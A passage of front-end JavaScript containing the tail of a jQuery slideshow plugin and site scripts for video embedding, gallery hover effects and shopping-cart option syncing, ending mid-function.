					options.onBeforeSlide(currentSlide, $children.length, $children.eq(currentSlide));
					if(options.mode == 'horizontal'){
						// get the new 'left' property for $parent
						var parentLeft = (options.moveSlideQty * childrenOuterWidth);
						// animate to the new 'left'
						$parent.animate({'left': '+='+parentLeft+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('left', '-'+getSlidePosition(currentSlide, 'left')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'vertical'){
						// get the new 'left' property for $parent
						var parentTop = (options.moveSlideQty * childrenMaxHeight);
						// animate to the new 'left'
						$parent.animate({'top': '+='+parentTop+'px'}, options.speed, options.easing, function(){
							isWorking = false;
							// if its time to loop, reset the $parent
							if(slideLoop){
								$parent.css('top', '-'+getSlidePosition(currentSlide, 'top')+'px');
							}
							// perform the callback function
							options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
						});
					}else if(options.mode == 'fade'){
						setChildrenFade();
					}					
					// make the current slide active
					if(options.moveSlideQty > 1){
						makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
					}else{
						makeSlideActive(currentSlide);
					}
					// display the caption
					showCaptions();
				} // end if(!isWorking)				
			}
		} // end function
		
		/**
		 * Go to first slide
		 */		
		this.goToFirstSlide = function(stopAuto){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(firstSlide, stopAuto);
		}
		
		/**
		 * Go to last slide
		 */		
		this.goToLastSlide = function(){
			// check if stopAuto argument is supplied
			if(typeof(stopAuto) == 'undefined'){
				var stopAuto = true;
			}
			base.goToSlide(lastSlide, stopAuto);
		}
		
		/**
		 * Get the current slide
		 */		
		this.getCurrentSlide = function(){
			return currentSlide;
		}
		
		/**
		 * Get the total slide count
		 */		
		this.getSlideCount = function(){
			return $children.length;
		}
		
		/**
		 * Suspend the slideshow
		 */		
		this.suspendShow = function(changeText){
			clearInterval(interval);
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.autoControls){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
			}
		}
		
		/**
		 * Restart the suspended slideshow
		 */		
		this.restartShow = function(changeText){
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(autoPlaying){
				setAutoInterval();
			}
			if(changeText && options.autoControls){
				$autoControls.html($stopContent).removeClass('start').addClass('stop');
			}
		}
		
		/**
		 * Stop the slideshow permanently
		 */		
		this.stopShow = function(changeText){
			autoPlaying = false;
			this.suspendShow(changeText);
		}
		
		/**
		 * Start the slideshow
		 */		
		this.startShow = function(changeText){
			autoPlaying = true;
			this.restartShow(changeText);
		}
		
		/**
		 * Stops the ticker
		 */		
		this.stopTicker = function(changeText){
			$parent.stop();
			// check if changeText argument is supplied
			if(typeof(changeText) == 'undefined'){
				var changeText = true;
			}
			if(changeText && options.ticker){
				$autoControls.html($startContent).removeClass('stop').addClass('start');
				autoPlaying = false;
			}			
		}
		
		/**
		 * Starts the ticker
		 */		
		this.startTicker = function(changeText){
			if(options.mode == 'horizontal'){
				if(options.tickerDirection == 'next'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowWidth + stoppedLeft) + $children.eq(0).width();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedLeft = -parseInt($parent.css('left'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedLeft) - $children.eq(0).width();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowWidth;
				// call the show
				moveTheShow(tickerLeft, remainingDistance, finishingSpeed);					
			}else if(options.mode == 'vertical'){
				if(options.tickerDirection == 'next'){
					// get the 'top' property where the ticker stopped
					var stoppedTop = parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (origShowHeight + stoppedTop) + $children.eq(0).height();			
				}else if(options.tickerDirection == 'prev'){
					// get the 'left' property where the ticker stopped
					var stoppedTop = -parseInt($parent.css('top'));
					// calculate the remaining distance the show must travel until the loop
					var remainingDistance = (stoppedTop) - $children.eq(0).height();
				}
				// calculate the speed ratio to seamlessly finish the loop
				var finishingSpeed = (remainingDistance * options.tickerSpeed) / origShowHeight;
				// call the show
				moveTheShow(tickerTop, remainingDistance, finishingSpeed);
				// check if changeText argument is supplied
				if(typeof(changeText) == 'undefined'){
					var changeText = true;
				}
				if(changeText && options.ticker){
					$autoControls.html($stopContent).removeClass('start').addClass('stop');
					autoPlaying = true;
				}						
			}
		}
				
		/**
		 * Initialize a new slideshow
		 */		
		this.initShow = function(){
			
			// reinitialize all variables
			// base = this;
			$parent = $(this);
			$origElement = $parent.clone();
			$children = $parent.children(options.childSelector);
			$outerWrapper = '';
			$firstChild = $parent.children(options.childSelector + ':first');
			childrenWidth = 897;
			childrenMaxWidth = 0;
			childrenOuterWidth = 897;
			childrenMaxHeight = 0;
			wrapperWidth = getWrapperWidth();
			wrapperHeight = getWrapperHeight();
			isWorking = false;
			$pager = '';	
			currentSlide = 0;	
			origLeft = 0;
			origTop = 0;
			interval = '';
			$autoControls = '';
			$stopHtml = '';
			$startContent = '';
			$stopContent = '';
			autoPlaying = true;
			loaded = false;
			origShowWidth = 0;
			origShowHeight = 0;
			tickerLeft = 0;
			tickerTop = 0;
      
			firstSlide = 0;
			lastSlide = $children.length - 1;
			
						
			// get the largest child's height and width
			$children.each(function(index) {
			  if($(this).outerHeight() > childrenMaxHeight){
					childrenMaxHeight = $(this).outerHeight();
				}
				if($(this).outerWidth() > childrenMaxWidth){
					childrenMaxWidth = $(this).outerWidth();
				}
			});

			// get random slide number
			if(options.randomStart){
				var randomNumber = Math.floor(Math.random() * $children.length);
				currentSlide = randomNumber;
				origLeft = childrenOuterWidth * (options.moveSlideQty + randomNumber);
				origTop = childrenMaxHeight * (options.moveSlideQty + randomNumber);
			// start show at specific slide
			}else{
				currentSlide = options.startingSlide;
				origLeft = childrenOuterWidth * (options.moveSlideQty + options.startingSlide);
				origTop = childrenMaxHeight * (options.moveSlideQty + options.startingSlide);
			}
						
			// set initial css
			initCss();
			
			// check to show pager
			if(options.pager && !options.ticker){
				if(options.pagerType == 'full'){
					showPager('full');
				}else if(options.pagerType == 'short'){
					showPager('short');
				}
			}
						
			// check to show controls
			if(options.controls && !options.ticker && $children.length > 1){
				setControlsVars();
			}
						
			// check if auto
			if(options.auto || options.ticker){
				// check if auto controls are displayed
				if(options.autoControls){
					setAutoControlsVars();
				}
				// check if show should auto start
				if(options.autoStart){
					// check if autostart should delay
					autoPlaying = false; // prevent playing during the deplay
					setTimeout(function(){
						base.startShow(true);
					}, options.autoDelay);
				}else{
					base.stopShow(true);
				}
				// check if show should pause on hover
				if(options.autoHover && !options.ticker){
					setAutoHover();
				}
			}						
			// make the starting slide active
			if(options.moveSlideQty > 1){
				makeSlideActive(Math.ceil(currentSlide / options.moveSlideQty));
			}else{			
				makeSlideActive(currentSlide);			
			}
			// check for finite show and if controls should be hidden
			checkEndControls();
			// show captions
			if(options.captions){
				showCaptions();
			}
			// perform the callback function
			options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
		}
		
		/**
		 * Destroy the current slideshow
		 */		
		this.destroyShow = function(){			
			// stop the auto show
			clearInterval(interval);
			// remove any controls / pagers that have been appended
			$outerWrapper.children('.bx-next, .bx-prev, .bx-pager, .bx-auto').remove();
			// unwrap all bx-wrappers
			$parent.unwrap().unwrap().removeAttr('style');
			// remove any styles that were appended
			$parent.children(options.childSelector).removeAttr('style').not('.bx-child').remove();
			// remove any childrent that were appended
			$children.removeClass('bx-child');
			
		}
		
		/**
		 * Reload the current slideshow
		 */		
		this.reloadShow = function(){
			base.destroyShow();
			base.initShow();
		}
		
		// PRIVATE FUNCTIONS
		
		/**
		 * Creates all neccessary styling for the slideshow
		 */		
		function initCss(){
			// layout the children
			setChildrenLayout(options.startingSlide);
			// CSS for horizontal mode
			if(options.mode == 'horizontal'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber wide
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+wrapperWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="position:relative; overflow:hidden; width:'+wrapperWidth+'px;"></div>')
				.css({
				  width: '999999px',
				  position: 'relative',
					left: '-'+(options.infiniteLoop ? origLeft : 0)+'px'
				});
				$parent.children(options.childSelector).css({
					width: childrenWidth,
				  'float': 'left',
				  listStyle: 'none'
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for vertical mode
			}else if(options.mode == 'vertical'){
				// wrap the <ul> in div that acts as a window and make the <ul> uber tall
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="width:'+childrenMaxWidth+'px; height:'+wrapperHeight+'px; position:relative; overflow:hidden;"></div>')
				.css({
				  height: '999999px',
				  position: 'relative',
					top: '-'+(origTop)+'px'
				});
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
					height: childrenMaxHeight
				});					
				$outerWrapper = $parent.parent().parent();
				$children.addClass('bx-child');
			// CSS for fade mode
			}else if(options.mode == 'fade'){
				// wrap the <ul> in div that acts as a window
				$parent
				.wrap('<div class="'+options.wrapperClass+'" style="width:'+childrenMaxWidth+'px; position:relative;"></div>')
				.wrap('<div class="bx-window" style="height:'+childrenMaxHeight+'px; width:'+childrenMaxWidth+'px; position:relative; overflow:hidden;"></div>');
				$parent.children(options.childSelector).css({
				  listStyle: 'none',
				  position: 'absolute',
					top: 0,
					left: 0,
					zIndex: 98
				});					
				$outerWrapper = $parent.parent().parent();
				$children.not(':eq('+currentSlide+')').fadeTo(0, 0);
				$children.eq(currentSlide).css('zIndex', 99);
			}
			// if captions = true setup a div placeholder
			if(options.captions && options.captionsSelector == null){
				$outerWrapper.append('<div class="bx-captions"></div>');
			}			
		}
		
		/**
		 * Depending on mode, lays out children in the proper setup
		 */		
		function setChildrenLayout(){			
			// lays out children for horizontal or vertical modes
			if( (options.mode == 'horizontal' || options.mode == 'vertical') && options.infiniteLoop) {
				// get the children behind
				var $prependedChildren = getArraySample($children, 0, options.moveSlideQty, 'backward');
				
				// add each prepended child to the back of the original element
				$.each($prependedChildren, function(index) {
					$parent.prepend($(this));
				});			
				
				// total number of slides to be hidden after the window
				var totalNumberAfterWindow = ($children.length + options.moveSlideQty) - 1;
				// number of original slides hidden after the window
				var pagerExcess = $children.length - options.displaySlideQty;
				// number of slides to append to the original hidden slides
				var numberToAppend = totalNumberAfterWindow - pagerExcess;
				// get the sample of extra slides to append
				var $appendedChildren = getArraySample($children, 0, numberToAppend, 'forward');
				
				if(options.infiniteLoop){
					// add each appended child to the front of the original element
					$.each($appendedChildren, function(index) {
						$parent.append($(this));
					});
				}
			}
		}
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setControlsVars(){
			// check if text or images should be used for controls
			// check "next"
			if(options.nextImage != ''){
				nextContent = options.nextImage;
				nextType = 'image';
			}else{
				nextContent = options.nextText;
				nextType = 'text';
			}
			// check "prev"
			if(options.prevImage != ''){
				prevContent = options.prevImage;
				prevType = 'image';
			}else{
				prevContent = options.prevText;
				prevType = 'text';
			}
			// show the controls
			showControls(nextType, nextContent, prevType, prevContent);
		}			
		
		/**
		 * Puts slideshow into auto mode
		 *
		 * @param int pause number of ms the slideshow will wait between slides 
		 * @param string direction 'forward', 'backward' sets the direction of the slideshow (forward/backward)
		 * @param bool controls determines if start/stop controls will be displayed
		 */		
		function setAutoInterval(){
			if(options.auto){
				clearInterval(interval); // clear any existing interval
				
				// finite loop
				if(!options.infiniteLoop){
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							currentSlide += options.moveSlideQty;
							// if currentSlide has exceeded total number
							if(currentSlide > lastSlide){
								currentSlide = currentSlide % $children.length;
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							currentSlide -= options.moveSlideQty;
							// if currentSlide is smaller than zero
							if(currentSlide < 0){
								negativeOffset = (currentSlide % $children.length);
								if(negativeOffset == 0){
									currentSlide = 0;
								}else{
									currentSlide = ($children.length) + negativeOffset; 
								}
							}
							base.goToSlide(currentSlide, false);
						}, options.pause);
					}
				// infinite loop
				}else{
					if(options.autoDirection == 'next'){
						interval = setInterval(function(){
							base.goToNextSlide(false);
						}, options.pause);
					}else if(options.autoDirection == 'prev'){
						interval = setInterval(function(){
							base.goToPreviousSlide(false);
						}, options.pause);
					}
				}
			
			}else if(options.ticker){
				
				options.tickerSpeed *= 10;
												
				// get the total width of the original show
				$('.bx-child', $outerWrapper).each(function(index) {
				  origShowWidth += $(this).width();
					origShowHeight += $(this).height();
				});
				
				// if prev start the show from the last slide
				if(options.tickerDirection == 'prev' && options.mode == 'horizontal'){
					$parent.css('left', '-'+(origShowWidth+origLeft)+'px');
				}else if(options.tickerDirection == 'prev' && options.mode == 'vertical'){
					$parent.css('top', '-'+(origShowHeight+origTop)+'px');
				}
				
				if(options.mode == 'horizontal'){
					// get the starting left position
					tickerLeft = parseInt($parent.css('left'));
					// start the ticker
					moveTheShow(tickerLeft, origShowWidth, options.tickerSpeed);
				}else if(options.mode == 'vertical'){
					// get the starting top position
					tickerTop = parseInt($parent.css('top'));
					// start the ticker
					moveTheShow(tickerTop, origShowHeight, options.tickerSpeed);
				}												
				
				// check it tickerHover applies
				if(options.tickerHover){
					setTickerHover();
				}					
			}			
		}
		
		function moveTheShow(leftCss, distance, speed){
			// if horizontal
			if(options.mode == 'horizontal'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'left': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'left': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('left', leftCss);
						moveTheShow(leftCss, origShowWidth, options.tickerSpeed);
					});
				}
			// if vertical		
			}else if(options.mode == 'vertical'){
				// if next
				if(options.tickerDirection == 'next'){
					$parent.animate({'top': '-='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				// if prev
				}else if(options.tickerDirection == 'prev'){
					$parent.animate({'top': '+='+distance+'px'}, speed, 'linear', function(){
						$parent.css('top', leftCss);
						moveTheShow(leftCss, origShowHeight, options.tickerSpeed);
					});
				}
			}
		}		
		
		/**
		 * Sets all variables associated with the controls
		 */		
		function setAutoControlsVars(){
			// check if text or images should be used for controls
			// check "start"
			if(options.startImage != ''){
				startContent = options.startImage;
				startType = 'image';
			}else{
				startContent = options.startText;
				startType = 'text';
			}
			// check "stop"
			if(options.stopImage != ''){
				stopContent = options.stopImage;
				stopType = 'image';
			}else{
				stopContent = options.stopText;
				stopType = 'text';
			}
			// show the controls
			showAutoControls(startType, startContent, stopType, stopContent);
		}
		
		/**
		 * Handles hover events for auto shows
		 */		
		function setAutoHover(){
			// hover over the slider window
			$outerWrapper.children('.bx-window').hover(function() {
				if(autoPlaying){
					base.suspendShow(false);
				}
			}, function() {
				if(autoPlaying){
					base.restartShow(false);
				}
			});
		}
		
		/**
		 * Handles hover events for ticker mode
		 */		
		function setTickerHover(){
			// on hover stop the animation
			$parent.hover(function() {
				if(autoPlaying){
					base.stopTicker(false);
				}
			}, function() {
				if(autoPlaying){
					base.startTicker(false);
				}
			});
		}		
		
		/**
		 * Handles fade animation
		 */		
		function setChildrenFade(){
			// fade out any other child besides the current
			$children.not(':eq('+currentSlide+')').fadeTo(options.speed, 0).css('zIndex', 98);
			// fade in the current slide
			$children.eq(currentSlide).css('zIndex', 99).fadeTo(options.speed, 1, function(){
				isWorking = false;
				// ie fade fix
				if(jQuery.browser.msie){
					$children.eq(currentSlide).get(0).style.removeAttribute('filter');
				}
				// perform the callback function
				options.onAfterSlide(currentSlide, $children.length, $children.eq(currentSlide));
			});
		};
				
		/**
		 * Makes slide active
		 */		
		function makeSlideActive(number){
			if(options.pagerType == 'full' && options.pager){
				// remove all active classes
				$('a', $pager).removeClass(options.pagerActiveClass);
				// assign active class to appropriate slide
				$('a', $pager).eq(number).addClass(options.pagerActiveClass);
			}else if(options.pagerType == 'short' && options.pager){
				//$('.bx-pager-current', $pager).html(currentSlide+1);
				var activeSlide = '#pager'+ (currentSlide+1);
				$pager.children().removeClass('current');
				$(activeSlide).addClass("current");
				//alert(activeSlide);
			}
		}
				
		/**
		 * Displays next/prev controls
		 *
		 * @param string nextType 'image', 'text'
		 * @param string nextContent if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prevType 'image', 'text'
		 * @param string prevContent if type='image', specify a filepath to the image. if type='text', specify text.
		 */		
		function showControls(nextType, nextContent, prevType, prevContent){
			// create pager html elements
			var $nextHtml = $('<a href="" class="bx-next"></a>');
			var $prevHtml = $('<a href="" class="bx-prev"></a>');
			// check if next is 'text' or 'image'
			if(nextType == 'text'){
				$nextHtml.html(nextContent);
			}else{
				$nextHtml.html('<img src="'+nextContent+'" />');
			}
			// check if prev is 'text' or 'image'
			if(prevType == 'text'){
				$prevHtml.html(prevContent);
			}else{
				$prevHtml.html('<img src="'+prevContent+'" />');
			}
			// check if user supplied a selector to populate next control
			if(options.prevSelector){
				$(options.prevSelector).append($prevHtml);
			}else{
				$outerWrapper.append($prevHtml);
			}
			// check if user supplied a selector to populate next control
			if(options.nextSelector){
				$(options.nextSelector).append($nextHtml);
			}else{
				$outerWrapper.append($nextHtml);
			}
			// click next control
			$nextHtml.click(function() {
				base.goToNextSlide();
				return false;
			});
			// click prev control
			$prevHtml.click(function() {
				base.goToPreviousSlide();
				return false;
			});
		}
		
		/**
		 * Displays the pager
		 *
		 * @param string type 'full', 'short'
		 */		
		function showPager(type){
			// sets up logic for finite multi slide shows
			var pagerQty = $children.length;
			// if we are moving more than one at a time and we have a finite loop
			if(options.moveSlideQty > 1){
				// if slides create an odd number of pages
				if($children.length % options.moveSlideQty != 0){
					// pagerQty = $children.length / options.moveSlideQty + 1;
					pagerQty = Math.ceil($children.length / options.moveSlideQty);
				// if slides create an even number of pages
				}else{
					pagerQty = $children.length / options.moveSlideQty;
				}
			}
			var pagerString = '';
			// check if custom build function was supplied
			if(options.buildPager){
				for(var i=0; i<pagerQty; i++){
					pagerString += options.buildPager(i, $children.eq(i * options.moveSlideQty));
				}
				
			// if not, use default pager
			}else if(type == 'full'){
				// build the full pager
				for(var i=1; i<=pagerQty; i++){
					pagerString += '<a href="" class="pager-link pager-'+i+'">'+i+'</a>';
				}
			}else if(type == 'short') {
				// build the short pager
				pagerString = '';
				for(var i=1; i<=pagerQty; i++) {
					if ( (options.startingSlide+1) == i){
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+' current">'+i+'</span>';
					} else {
						pagerString += '<span id="pager'+i+'" class="pager-link pager'+i+'">'+i+'</span>';
					}
				}
			}	
			// check if user supplied a pager selector
			if(options.pagerSelector){
				$(options.pagerSelector).append(pagerString);
				$pager = $(options.pagerSelector);
			}else{
				var $pagerContainer = $('<div class="bx-pager"></div>');
				$pagerContainer.append(pagerString);
				// attach the pager to the DOM
				if(options.pagerLocation == 'top'){
					$outerWrapper.prepend($pagerContainer);
				}else if(options.pagerLocation == 'bottom'){
					$outerWrapper.append($pagerContainer);
				}
				// cache the pager element
				$pager = $outerWrapper.children('.bx-pager');
			}
			$pager.children().click(function() {
				// only if pager is full mode
				if(options.pagerType == 'full'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
				} else if(options.pagerType == 'short'){
					// get the index from the link
					var slideIndex = $pager.children().index(this);
					// accomodate moving more than one slide
					if(options.moveSlideQty > 1){
						slideIndex *= options.moveSlideQty;
					}
					base.goToSlide(slideIndex);
					$pager.children().removeClass('current');
					$(this).addClass('current');
				}
				return false;
			});
		}
				
		/**
		 * Displays captions
		 */		
		function showCaptions(){
			// get the title from each image
		  var caption = $('img', $children.eq(currentSlide)).attr('title');
			// if the caption exists
			if(caption != ''){
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html(caption);
				}else{
					$outerWrapper.children('.bx-captions').html(caption);
				}
			}else{
				// if user supplied a selector
				if(options.captionsSelector){
					$(options.captionsSelector).html('&nbsp;');
				}else{
					$outerWrapper.children('.bx-captions').html('&nbsp;');
				}				
			}
		}
		
		/**
		 * Displays start/stop controls for auto and ticker mode
		 *
		 * @param string type 'image', 'text'
		 * @param string next [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 * @param string prev [optional] if type='image', specify a filepath to the image. if type='text', specify text.
		 */
		function showAutoControls(startType, startContent, stopType, stopContent){
			// create pager html elements
			$autoControls = $('<a href="" class="bx-start"></a>');
			// check if start is 'text' or 'image'
			if(startType == 'text'){
				$startContent = startContent;
			}else{
				$startContent = '<img src="'+startContent+'" />';
			}
			// check if stop is 'text' or 'image'
			if(stopType == 'text'){
				$stopContent = stopContent;
			}else{
				$stopContent = '<img src="'+stopContent+'" />';
			}
			// check if user supplied a selector to populate next control
			if(options.autoControlsSelector){
				$(options.autoControlsSelector).append($autoControls);
			}else{
				$outerWrapper.append('<div class="bx-auto"></div>');
				$outerWrapper.children('.bx-auto').html($autoControls);
			}
						
			// click start control
			$autoControls.click(function() {
				if(options.ticker){
					if($(this).hasClass('stop')){
						base.stopTicker();
					}else if($(this).hasClass('start')){
						base.startTicker();
					}
				}else{
					if($(this).hasClass('stop')){
						base.stopShow(true);
					}else if($(this).hasClass('start')){
						base.startShow(true);
					}
				}
				return false;
			});
			
		}
		
		/**
		 * Checks if show is in finite mode, and if slide is either first or last, then hides the respective control
		 */		
		function checkEndControls(){
			if(!options.infiniteLoop && options.hideControlOnEnd){
				// check previous
				if(currentSlide == firstSlide){
					$outerWrapper.children('.bx-prev').hide();				
				}else{
					$outerWrapper.children('.bx-prev').show();
				}
				// check next
				var lastPossibleSlide = Math.floor(lastSlide/options.displaySlideQty) * options.displaySlideQty;
        if(currentSlide >= lastPossibleSlide){
					$outerWrapper.children('.bx-next').hide();
				}else{
					$outerWrapper.children('.bx-next').show();
				}
			}
		}
		
		/**
		 * Returns the left offset of the slide from the parent container
		 */		
		function getSlidePosition(number, side){			
			var $slidePosition = $parent.find(' > .bx-child').eq(number).position();
			return (side == 'left') ? $slidePosition.left : $slidePosition.top;
		}
		
		/**
		 * Returns the width of the wrapper
		 */		
		function getWrapperWidth(){
			var wrapperWidth = $firstChild.outerWidth() * options.displaySlideQty;
			return wrapperWidth;
		}
		
		/**
		 * Returns the height of the wrapper
		 */		
		function getWrapperHeight(){
			// if displaying multiple slides, multiple wrapper width by number of slides to display
			var wrapperHeight = $firstChild.outerHeight() * options.displaySlideQty;
			return wrapperHeight;
		}
		
		/**
		 * Returns a sample of an arry and loops back on itself if the end of the array is reached
		 *
		 * @param array array original array the sample is derived from
		 * @param int start array index sample will start
		 * @param int length number of items in the sample
		 * @param string direction 'forward', 'backward' direction the loop should travel in the array
		 */		
		function getArraySample(array, start, length, direction){
			// initialize empty array
			var sample = [];
			// clone the length argument
			var loopLength = length;
			// determines when the empty array should start being populated
			var startPopulatingArray = false;
			// reverse the array if direction = 'backward'
			if(direction == 'backward'){
				array = $.makeArray(array);
				array.reverse();
			}
			// loop through original array until the length argument is met
			while(loopLength > 0){				
				// loop through original array
				$.each(array, function(index, val) {
					// check if length has been met
					if(loopLength > 0){
						// don't do anything unless first index has been reached
					  if(!startPopulatingArray){
							// start populating empty array
							if(index == start){
								startPopulatingArray = true;
								// add element to array
								sample.push($(this).clone());
								// decrease the length clone variable
								loopLength--;
							}
						}else{
							// add element to array
							sample.push($(this).clone());
							// decrease the length clone variable
							loopLength--;
						}
					// if length has been met, break loose
					}else{
						return false;
					}			
				});				
			}
			return sample;
		}
												
		this.each(function(){
			// make sure the element has children
			if($(this).children().length > 0){
				base.initShow();
			}
		});
				
		return this;						
	}
	
	jQuery.fx.prototype.cur = function(){
		if ( this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null) ) {
			return this.elem[ this.prop ];
		}

		var r = parseFloat( jQuery.css( this.elem, this.prop ) );
		// return r && r > -10000 ? r : 0;
		return r;
	}

		
})(jQuery);
;
(function ($) {

	function formatDollar(num) {
	    var p = num.toFixed(2).split(".");
	    return "$" + p[0].split("").reverse().reduce(function(acc, num, i, orig) {
	        return  num + (i && !(i % 3) ? "," : "") + acc;
	    }, "") + "." + p[1];
	}
	
	// FORMAT COLORBOX VIDEO dasdadsadsadasdasdasd
	function fixColorbox() {
		$('.view .colorbox-preview').each(function(){
			if ($(this).hasClass('processed')) {
				// Only process once; Do nothing
			}
			else {
				var link = $(this).attr('href');
				var cleanLink = link.replace('www.','');
				var removeYouTube = "http://youtube.com/watch?v=";
				var removeVimeo = "http://vimeo.com/";
				var foundYouTube = cleanLink.indexOf(removeYouTube);
				var foundVimeo = cleanLink.indexOf(removeVimeo);
				var protocol = location.protocol;
				
				// Get file data
				$file = $(this).parent().find('.file');
				$title = $file.find('img').attr('alt');
				$img = $file.find('.content').html();
				$file.remove();
				
				// Build thumnail HTML
				$output = '<div class="video-play"></div>'+$img;
				
				//if (window.console) { console.log(protocol + ' : ' + link + ' : ' + foundYouTube + ' : ' + foundVimeo ); }
				
				if (foundYouTube >= 0) {
					var code = cleanLink.replace(removeYouTube,'');
					var newLink = protocol + "//www.youtube.com/embed/" + code + "";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				if (foundVimeo >= 0) {
					var code = cleanLink.replace(removeVimeo,'');
					var newLink = protocol + "//player.vimeo.com/video/" + code + "?title=0&byline=0&portrait=0";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				//if (window.console) { console.log(newLink + ' : ' + code); }
			}
		});
	}
	
	
	// PHOTO GALLERY HOVER
	function photoHover() {
		if ($('.view-photo-gallery').length > 0) {
			$('.view-photo-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$title = $(this).find('h3');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>by '+ $title.find('.field-name-field-first-name').html() + '</h3></div>';
						$name.hide(); $title.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-photo-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
	}
	
		
	// VIDEO GALLERY HOVER
	function videoHover() {
		if ($('.view-video-gallery').length > 0) {
			$('.view-video-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2></div>';
						$name.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-video-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		$('.menu-toggle').click(function(){
			//alert('toggle click');
			$nav = $(this).next();
			$view = $nav.attr('rel');
			if ($view == 'visible') {
				$('#main-menu').hide();
				$nav.attr('rel','hidden');
			}
			else {
				$('#main-menu').show();
				$nav.attr('rel','visible');
			}
			return false;
		});
	}

	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function selectOptions(id) {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			$variationObj1 = $('#'+id);
			$variationObj2 = $('#'+id+'2');
			if ($variationObj2.is('select')) {
				$variationVal2 = $variationObj2.val();
				$variationObj1.val($variationVal2).change();
			}
			if ($variationObj2.is('input[type=checkbox]')) {
				if ($variationObj2.is(':checked')) { $variationObj1.attr('checked', true).change(); }
				else { $variationObj1.attr('checked', false).change(); }
			}
			if ($variationObj2.is('input[type=text]')) {
				$variationObj1.val($variationObj2.val()).change();
			}
			//if (window.console) { console.log(id + ' : ' + $variationObj1.val()); }
			return true;
		}
	}
	
	// CHECK FORM VALUES
	function checkOptions(id) {
		
		var count = 0;
		var pass = true;
		$('#optionArea'+id+' .formRow').each(function(){
			$select = $(this).find('select');
			if ($select.length) {
				if ( $select.val() == '_none' || $select.val() == '' ) { pass = false; $select.css('background','#AA9999'); }
				else { $select.css('background','#999999'); }
			}
			count++;
		});
		if (pass === true) { 
			
			if ($('.node-slides').length > 0) { 
